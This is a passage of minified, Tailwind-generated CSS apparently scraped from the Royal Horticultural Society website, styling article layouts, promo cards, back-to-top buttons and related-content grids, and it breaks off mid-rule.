(min-width:640px){.article__image-wrapper[data-astro-cid-7p7tkxfc]{width:100%}}.article__image-wrapper[data-astro-cid-7p7tkxfc]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.article__image[data-astro-cid-7p7tkxfc]{pointer-events:none;object-fit:cover;width:100%;height:100%;position:absolute;top:0;left:0}.article__taxonomy[data-astro-cid-7p7tkxfc]{border-radius:var(--radius-md,.375rem);font-size:.875rem;line-height:var(--tw-leading,1.5rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);background-color:var(--color-primary-dark-green);padding:.25rem;padding-inline:.5rem;position:absolute;bottom:0;left:0}.article__content[data-astro-cid-7p7tkxfc]{flex-direction:column;flex:1;gap:.625rem;padding-bottom:1rem;display:flex}.article__title[data-astro-cid-7p7tkxfc]{-webkit-line-clamp:2;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-tracking:var(--tracking-tight,-.025em);letter-spacing:var(--tracking-tight,-.025em);-webkit-box-orient:vertical;line-height:1.5rem;display:-webkit-box;overflow:hidden}@media (min-width:640px){.article__title[data-astro-cid-7p7tkxfc]{height:48px}}.article__title[data-astro-cid-7p7tkxfc]{font-family:var(--font-gt-super)}.article__description[data-astro-cid-7p7tkxfc]{-webkit-line-clamp:3;--tw-leading:calc(var(--spacing,.25rem)*5.5);font-size:1rem;line-height:calc(var(--spacing,.25rem)*5.5);-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.article[data-astro-cid-7p7tkxfc]:hover .article__title[data-astro-cid-7p7tkxfc]{color:var(--color-primary-light-purple)}@property --tw-font-weight{syntax:"*";inherits:false}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-duration:initial;--tw-ease:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.back-to-top[data-astro-cid-wlspcwf4]{pointer-events:none;visibility:hidden;z-index:999;cursor:pointer;border-radius:var(--radius-md,.375rem);background-color:color-mix(in oklab,var(--color-black,#000)80%,transparent);text-align:center;--tw-leading:2.5rem;width:2.5rem;height:2.5rem;color:var(--color-white,#fff);opacity:0;transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:linear;line-height:2.5rem;transition-duration:.2s;transition-timing-function:linear;position:fixed;bottom:1.25rem;right:1.25rem}.back-to-top--is-active[data-astro-cid-wlspcwf4]{pointer-events:auto;visibility:visible;opacity:1}.back-to-top[data-astro-cid-wlspcwf4]:hover,.back-to-top[data-astro-cid-wlspcwf4]:focus{background-color:#0009}@supports (color:color-mix(in lab,red,red)){.back-to-top[data-astro-cid-wlspcwf4]:hover,.back-to-top[data-astro-cid-wlspcwf4]:focus{background-color:color-mix(in oklab,var(--color-black,#000)60%,transparent)}}.back-to-top[data-astro-cid-wlspcwf4]:hover,.back-to-top[data-astro-cid-wlspcwf4]:focus{color:var(--color-white,#fff)}.back-to-top[data-astro-cid-wlspcwf4]:focus-visible{border-radius:var(--radius-md,.375rem);--tw-shadow:0 0 0 2px var(--tw-shadow-color,#00afeb);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-outline-style:none;outline-style:none}.back-to-top[data-astro-cid-wlspcwf4]:active{color:var(--color-white,#fff)}.back-to-top__icon[data-astro-cid-wlspcwf4]{--tw-leading:1;width:1.5rem;height:1rem;line-height:1;display:inline-block}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-leading:initial;--tw-tracking:initial}}}.promo-card[data-astro-cid-aqdgeugs]{border-radius:var(--radius-md,.375rem);background-color:#006e50;background-image:linear-gradient(#00000003,#00000059);flex-direction:column;gap:.5rem;display:flex;position:relative;overflow:hidden}.promo-card__bg[data-astro-cid-aqdgeugs]{background-position:-16px bottom;background-repeat:no-repeat;background-size:265px;position:absolute;inset:0}.promo-card__content[data-astro-cid-aqdgeugs]{position:relative}.promo-card__header[data-astro-cid-aqdgeugs]{padding-bottom:.75rem;padding-right:1rem;display:flex}.promo-card__media[data-astro-cid-aqdgeugs]{object-fit:contain;flex-shrink:0;width:42.5%;max-width:120px;margin-left:-2px;padding-top:.25rem;padding-left:.25rem}.promo-card__branding[data-astro-cid-aqdgeugs]{flex-direction:column;flex:1;justify-content:center;margin-left:-4px;padding-block:.5rem;display:flex}.promo-card__branding--no-image[data-astro-cid-aqdgeugs]{margin-left:0;padding-top:1.5rem;padding-left:1.5rem}.promo-card__logo[data-astro-cid-aqdgeugs]{--tw-brightness:brightness(0%);--tw-invert:invert(100%);width:80px;height:auto;filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,);padding-bottom:.25rem}.promo-card__title[data-astro-cid-aqdgeugs]{-webkit-line-clamp:2;--tw-leading:calc(var(--spacing,.25rem)*15);font-size:55px;line-height:calc(var(--spacing,.25rem)*15);--tw-tracking:-.02em;letter-spacing:-.02em;color:var(--color-white,#fff);font-family:var(--font-gt-super);-webkit-box-orient:vertical;margin:0;display:-webkit-box;overflow:hidden}.promo-card__body[data-astro-cid-aqdgeugs]{padding-right:1rem;padding-bottom:calc(var(--spacing,.25rem)*6.5);flex-direction:column;gap:.75rem;padding-left:1.75rem;display:flex}.promo-card__subtitle[data-astro-cid-aqdgeugs]{-webkit-line-clamp:4;--tw-leading:22px;color:var(--color-white,#fff);font-size:16px;line-height:22px;font-family:var(--font-gt-super);-webkit-box-orient:vertical;padding-bottom:.25rem;display:-webkit-box;overflow:hidden}.promo-card__cta[data-astro-cid-aqdgeugs]{align-self:flex-end;width:auto}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-leading{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */.article[data-astro-cid-wzji4eqc]{width:100%}@media (min-width:480px){.article[data-astro-cid-wzji4eqc]{max-width:480px}}@media (min-width:640px){.article[data-astro-cid-wzji4eqc]{max-width:640px}}@media (min-width:744px){.article[data-astro-cid-wzji4eqc]{max-width:744px}}@media (min-width:1024px){.article[data-astro-cid-wzji4eqc]{max-width:1024px}}@media (min-width:1133px){.article[data-astro-cid-wzji4eqc]{max-width:1133px}}@media (min-width:1280px){.article[data-astro-cid-wzji4eqc]{max-width:1280px}}.article[data-astro-cid-wzji4eqc]{padding-inline:1rem}@media (min-width:480px){.article[data-astro-cid-wzji4eqc]{max-width:none}}@media (min-width:1232px){.article[data-astro-cid-wzji4eqc]{max-width:1232px}}.article[data-astro-cid-wzji4eqc]{margin-inline:auto}.article__layout[data-astro-cid-wzji4eqc]{flex-direction:column;gap:1.5rem;display:flex}@media (min-width:1024px){.article__layout[data-astro-cid-wzji4eqc]{grid-template-columns:minmax(0,706px) 270px;display:grid}}@media (min-width:1133px){.article__layout[data-astro-cid-wzji4eqc]{grid-template-columns:minmax(0,785px) 300px}}@media (min-width:1280px){.article__layout[data-astro-cid-wzji4eqc]{grid-template-columns:minmax(0,932px) 300px}}.article__main[data-astro-cid-wzji4eqc]{order:2;width:100%}@media (min-width:1024px){.article__main[data-astro-cid-wzji4eqc]{order:1}}@media (min-width:744px){.article__main[data-astro-cid-wzji4eqc]{max-width:744px}}@media (min-width:1024px){.article__main[data-astro-cid-wzji4eqc]{max-width:656px}}@media (min-width:1133px){.article__main[data-astro-cid-wzji4eqc]{max-width:720px}}@media (min-width:1280px){.article__main[data-astro-cid-wzji4eqc]{max-width:800px}}.article__main[data-astro-cid-wzji4eqc]{counter-reset:article}.article__sidebar[data-astro-cid-wzji4eqc]{flex-direction:column;order:1;gap:1.5rem;max-width:744px;display:flex}@media (min-width:640px){.article__sidebar[data-astro-cid-wzji4eqc]{gap:2.5rem}}@media (min-width:744px){.article__sidebar[data-astro-cid-wzji4eqc]{margin-bottom:1rem}}@media (min-width:1024px){.article__sidebar[data-astro-cid-wzji4eqc]{order:2;margin-bottom:2rem}}.article__sidebar-layout[data-astro-cid-wzji4eqc]{position:sticky}.article__sidebar-layout--has-promo[data-astro-cid-wzji4eqc]{flex-direction:column;gap:1.5rem;display:flex}@media (min-width:744px){.article__sidebar-layout--has-promo[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(2,minmax(0,1fr));align-items:flex-start;gap:1rem;display:grid}}@media (min-width:1024px){.article__sidebar-layout--has-promo[data-astro-cid-wzji4eqc]{flex-direction:column;gap:2.5rem;display:flex}}.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;display:grid}@media (min-width:640px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(2,minmax(0,1fr));gap:1.5rem}}@media (min-width:744px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1133px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(5,minmax(0,1fr))}}.article__related-grid-item[data-astro-cid-wzji4eqc]{display:flex}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/grow_your_own.B5GHhIbv.css
body_size: 7281
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial}}}.promotional-banner[data-astro-cid-esp22mzv]{border-radius:var(--radius-lg,.5rem);flex-direction:column;width:100%;margin-block:2rem;display:flex;overflow:hidden}@media (min-width:480px){.promotional-banner[data-astro-cid-esp22mzv]{flex-direction:row}}@media (min-width:744px){.promotional-banner[data-astro-cid-esp22mzv]{height:180px}}.promotional-banner__image[data-astro-cid-esp22mzv]{background-position:50%;background-repeat:no-repeat;width:100%;min-height:140px;display:flex;position:relative;overflow:hidden}@media (min-width:480px){.promotional-banner__image[data-astro-cid-esp22mzv]{width:50%}}.promotional-banner__image[data-astro-cid-esp22mzv]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.promotional-banner__img[data-astro-cid-esp22mzv]{object-fit:cover;width:100%;height:100%;margin:0;padding:0;position:absolute;inset:0}.promotional-banner__content-bg[data-astro-cid-esp22mzv]{display:flex;position:relative;overflow:hidden}@media (min-width:480px){.promotional-banner__content-bg[data-astro-cid-esp22mzv]{width:50%}}.promotional-banner__background[data-astro-cid-esp22mzv]{object-fit:cover;object-position:top right;width:100%;height:100%;margin:0;padding:0;position:absolute;inset:0}.promotional-banner__content[data-astro-cid-esp22mzv]{z-index:10;color:var(--color-white,#fff);flex-direction:column;flex:1;align-items:flex-start;gap:.5rem;padding:1rem;display:flex;position:relative}.promotional-banner__title[data-astro-cid-esp22mzv]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-black,900);line-height:1.5rem;font-weight:var(--font-weight-black,900);--tw-tracking:-.352px;letter-spacing:-.352px;color:var(--color-white,#fff);font-family:var(--font-gt-super);margin:0;padding:0}.promotional-banner__title--has-subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}@media (min-width:480px){.promotional-banner__title--has-subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}}.promotional-banner__title--no-subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.promotional-banner__subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:1;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-semibold,600);line-height:1.5rem;font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);font-family:var(--font-freight-sans);margin:0;-webkit-box-orient:vertical;margin-top:.25rem;padding:0;display:-webkit-box;overflow:hidden}.promotional-banner__cta[data-astro-cid-esp22mzv]{align-self:flex-end;margin-top:1rem}@media (min-width:480px){.promotional-banner__cta[data-astro-cid-esp22mzv]{margin-top:auto}.promotional-banner--constrained[data-astro-cid-esp22mzv]{max-width:440px}.promotional-banner--constrained[data-astro-cid-esp22mzv] .promotional-banner__image[data-astro-cid-esp22mzv]{max-width:180px}.promotional-banner--constrained[data-astro-cid-esp22mzv] .promotional-banner__content-bg[data-astro-cid-esp22mzv]{flex:1}}@property --tw-tracking{syntax:"*";inherits:false}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial}}}.article-section[data-astro-cid-g3i4jeg7]{margin-bottom:2.5rem}.article-section--counter[data-astro-cid-g3i4jeg7]{counter-increment:article}.article-section__header[data-astro-cid-g3i4jeg7]{align-items:center;gap:1rem;margin-bottom:1.5rem;display:flex}.article-section__roundel[data-astro-cid-g3i4jeg7]{background-color:var(--color-primary-light-purple);width:2.25rem;height:2.25rem;color:var(--color-white,#fff);border-radius:3.40282e38px;flex-shrink:0;justify-content:center;align-items:center;display:flex}@media (min-width:744px){.article-section__roundel[data-astro-cid-g3i4jeg7]{width:3.25rem;height:3.25rem}}.article-section__roundel[data-astro-cid-g3i4jeg7]{font-family:var(--font-marker)}.article-section__roundel[data-astro-cid-g3i4jeg7]:not(.article-section__roundel--related):before{content:counter(article);font-family:var(--font-marker);font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}@media (min-width:744px){.article-section__roundel[data-astro-cid-g3i4jeg7]:not(.article-section__roundel--related):before{font-size:1.375rem;line-height:var(--tw-leading,2rem)}}.article-section__roundel--gyo[data-astro-cid-g3i4jeg7]{background-color:var(--color-primary-fuchsia)}.article-section__heading[data-astro-cid-g3i4jeg7]{font-size:1.375rem;line-height:var(--tw-leading,2rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300)}@media (min-width:744px){.article-section__heading[data-astro-cid-g3i4jeg7]{font-size:2rem;line-height:var(--tw-leading,2.5rem)}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial}}}.article-sub-heading[data-astro-cid-yluqvo7i]{align-items:center;gap:1rem;margin-bottom:1.5rem;display:flex}.article-sub-heading__roundel[data-astro-cid-yluqvo7i]{background-color:var(--color-secondary-lighter-green,#daefdb);width:2rem;height:2rem;color:var(--color-primary-dark-green);border-radius:3.40282e38px;justify-content:center;align-items:center;display:flex}.article-sub-heading__text[data-astro-cid-yluqvo7i]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600)}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-duration:initial}}}.related-content__items[data-astro-cid-i4hx2uz4]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;margin-bottom:1rem;display:grid}@media (min-width:640px){.related-content__items[data-astro-cid-i4hx2uz4]{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:744px){.related-content__items[data-astro-cid-i4hx2uz4]{gap:1.5rem}}.related-content__item[data-astro-cid-i4hx2uz4]{border-radius:var(--radius-md,.375rem);background-color:var(--color-shade-lighter-aqua-20,#badede33);--tw-outline-style:none;outline-style:none;display:flex;overflow:hidden}@media (hover:hover){.related-content__item[data-astro-cid-i4hx2uz4]:hover{background-color:var(--color-shade-lighter-aqua-80,#badedecc);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.related-content__item[data-astro-cid-i4hx2uz4]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}@media (min-width:640px){.related-content__item[data-astro-cid-i4hx2uz4]{flex-direction:column}}.related-content__image-container[data-astro-cid-i4hx2uz4]{width:150px;position:relative}@media (min-width:640px){.related-content__image-container[data-astro-cid-i4hx2uz4]{width:100%}}.related-content__image-placeholder[data-astro-cid-i4hx2uz4]{border-top-left-radius:var(--radius-md,.375rem);border-bottom-left-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;height:120px;position:relative}@media (min-width:640px){.related-content__image-placeholder[data-astro-cid-i4hx2uz4]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:108px}}.related-content__image-placeholder[data-astro-cid-i4hx2uz4]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.related-content__image[data-astro-cid-i4hx2uz4]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.related-content__content[data-astro-cid-i4hx2uz4]{flex:1;min-height:120px;padding:.5rem 1rem 1.5rem .5rem}.related-content--gyo[data-astro-cid-i4hx2uz4]{margin-bottom:2rem}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__items[data-astro-cid-i4hx2uz4]{flex-wrap:wrap;gap:.625rem;margin-bottom:0;display:inline-flex}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-green-80,#daefdbcc);background-color:var(--color-shade-green-40,#daefdb66);font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-medium,500);line-height:1.5rem;font-weight:var(--font-weight-medium,500);transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;border-radius:3.40282e38px;flex-direction:row;align-items:center;gap:.5rem;max-width:220px;padding-block:.5rem;padding-inline:1rem;text-decoration-line:none;transition-duration:.2s;display:inline-flex;overflow:hidden}@media (hover:hover){.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]:hover{border-color:var(--color-primary-dark-green,#006e50);--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]:active{background-color:var(--color-primary-dark-green,#006e50);color:var(--color-white,#fff)}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]{text-shadow:.025em 0 #00000040,-.025em 0 #00000040,0 .025em #00000040,0 -.025em #00000040;letter-spacing:.025em;font-weight:500}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__icon[data-astro-cid-i4hx2uz4]{width:1rem;height:1rem;color:var(--color-primary-dark-green,#006e50)}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]:active .related-content__icon[data-astro-cid-i4hx2uz4]{color:var(--color-white,#fff)}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__title[data-astro-cid-i4hx2uz4]{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__image-container[data-astro-cid-i4hx2uz4],.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__content[data-astro-cid-i4hx2uz4]{display:none}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-space-y-reverse:0;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}:where(.related-articles[data-astro-cid-2zkmu4eg]>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(1rem*var(--tw-space-y-reverse));margin-block-end:calc(1rem*calc(1 - var(--tw-space-y-reverse)))}.related-articles__text[data-astro-cid-2zkmu4eg]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);color:var(--color-gray-700,oklch(37.3% .034 259.733));margin-bottom:1.5rem}.related-content__grid[data-astro-cid-2zkmu4eg]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;margin-bottom:1rem;display:grid}@media (min-width:640px){.related-content__grid[data-astro-cid-2zkmu4eg]{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:744px){.related-content__grid[data-astro-cid-2zkmu4eg]{gap:1.5rem}}.related-content__text-section[data-astro-cid-2zkmu4eg]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300);margin-bottom:1.5rem}@media (min-width:640px){.related-content__text-section[data-astro-cid-2zkmu4eg]{grid-column:span 2/span 2;margin-bottom:0}}.related-content__item[data-astro-cid-2zkmu4eg]{border-radius:var(--radius-md,.375rem);background-color:var(--color-white,#fff);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-outline-style:none;outline-style:none;display:flex;overflow:hidden}.related-content__item[data-astro-cid-2zkmu4eg]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}@media (min-width:640px){.related-content__item[data-astro-cid-2zkmu4eg]{flex-direction:column}}.related-content__image-container[data-astro-cid-2zkmu4eg]{width:150px;position:relative}@media (min-width:640px){.related-content__image-container[data-astro-cid-2zkmu4eg]{width:100%}}.related-content__image-placeholder[data-astro-cid-2zkmu4eg]{border-top-left-radius:var(--radius-md,.375rem);border-bottom-left-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;height:120px;position:relative}@media (min-width:640px){.related-content__image-placeholder[data-astro-cid-2zkmu4eg]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:160px}}.related-content__image-placeholder[data-astro-cid-2zkmu4eg]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.related-content__image[data-astro-cid-2zkmu4eg]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.related-content__content[data-astro-cid-2zkmu4eg]{flex:1;min-height:120px;padding:1rem}.related-content__title[data-astro-cid-2zkmu4eg]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);font-family:var(--font-gt-super)}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.grid-image[data-astro-cid-kn6rf3wi]{flex-direction:column;height:100%;display:flex;position:relative}.grid-image__media[data-astro-cid-kn6rf3wi]{border-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);margin:0;display:block;overflow:hidden}.grid-image__img[data-astro-cid-kn6rf3wi]{object-fit:cover;width:100%}.grid-image__credit[data-astro-cid-kn6rf3wi]{z-index:10;border-top-left-radius:var(--radius-lg,.5rem);border-bottom-right-radius:var(--radius-md,.375rem);background-color:var(--color-primary-dark-brown,#3b3630);--tw-leading:30px;--tw-font-weight:var(--font-weight-medium,500);max-width:100%;height:30px;font-size:10px;line-height:30px;font-weight:var(--font-weight-medium,500);text-overflow:ellipsis;white-space:nowrap;color:var(--color-white,#fff);padding-inline:.75rem;position:absolute;top:0;left:0;overflow:hidden}.grid-image__credit[data-astro-cid-kn6rf3wi]:empty{display:none}.grid-image__caption[data-astro-cid-kn6rf3wi]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:24px;margin-top:.5rem;margin-left:.5rem;margin-right:1rem;font-style:italic;line-height:24px}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-duration:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 